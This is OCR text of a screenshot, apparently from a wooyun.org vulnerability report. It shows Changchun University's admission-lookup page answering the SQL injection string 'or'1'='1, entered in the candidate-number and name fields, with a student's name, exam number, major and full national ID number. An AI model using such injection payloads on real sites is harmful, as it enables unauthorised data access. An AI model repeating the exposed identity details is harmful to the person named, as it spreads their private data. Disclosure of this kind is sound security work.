 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
录取查询
zsb.ccu.edu.cn/chaxun.asp
百度 <Ctrl+K>
天猫双11
长春大学 招生信息网
CHANGCHUN UNIVERSITY
首页|学校简介|招生章程|招生计划|专业介绍|录取查询|历年分数统计|考生问答|在线咨询
录取查询
您输入的考生号: 'or'1'='1
姓名： 'or'1'='1
恭喜!您已经被录取到长春大学
考生号 15130105134247
姓名 贾卜伦
院系 美 术
专业 视觉传达设计
身份证号码 130124199703072737
[返回]
www.wooyun.org